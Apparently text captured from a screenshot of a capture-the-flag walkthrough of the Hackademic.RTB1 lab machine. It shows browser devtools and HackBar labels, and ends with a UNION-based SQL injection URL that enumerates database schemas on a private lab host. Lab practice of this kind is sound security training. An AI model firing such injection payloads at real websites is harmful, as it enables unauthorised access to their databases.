 Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “information_schema,mysql,wordpress”
Category
Saturday, August 24, 2024 | 12:42 am
—GeorgeMiller | no comments | edit »
(posted in Uncategorized
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Cookie-Editor FullDownload HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.48.141/Hackademic_RTB1/?cat=2 union select 1,group_concat(schema_name),3,4,5 from information_schema.schemata #